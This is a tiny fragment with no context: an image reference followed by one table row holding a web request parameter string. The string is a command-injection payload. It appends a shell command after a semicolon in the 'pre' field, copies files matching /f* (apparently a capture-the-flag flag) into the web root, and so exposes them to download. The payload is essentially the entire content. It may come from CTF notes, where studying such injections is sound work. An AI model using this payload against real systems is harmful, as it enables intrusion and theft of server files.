 1 | db_format=zip&pre=1.txt;cat /f*>/var/www/html/1.txt; |